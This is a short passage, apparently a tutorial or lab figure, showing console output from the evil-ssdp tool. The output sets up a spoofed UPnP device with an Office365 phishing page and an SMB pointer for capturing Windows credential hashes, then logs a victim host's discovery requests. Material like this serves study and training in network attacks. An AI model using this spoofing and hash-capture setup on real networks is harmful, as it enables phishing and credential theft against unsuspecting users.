 ########################################
[*] EVIL TEMPLATE: /home/hacker/Tools/evil-ssdp/templates/office365
[*] MSEARCH LISTENER: enp0s8
[*] DEVICE DESCRIPTOR: http://6.6.6.1:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://6.6.6.1:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://6.6.6.1:8888/ssdp/present.html
[*] SMB POINTER: file://///6.6.6.1/smb/hash.jpg
########################################
[M-SEARCH] New Host 6.6.6.2, Service Type: urn:schemas-upnp-org:device:Inter
netGatewayDevice:1
[M-SEARCH] New Host 6.6.6.2, Service Type: urn:dial-multiscreen-org:service:
dial:1
[M-SEARCH] New Host 6.6.6.2, Service Type: urn:schemas-wifialliance-org:devi
ce:WFADevice:1
[XML REQUEST] Host: 6.6.6.2, User-Agent: Microsoft-Windows/6.1 UPnP/1.0
GET /ssdp/device-desc.xml
M SEARCH Request,
discovering devices
Retrieving the device
description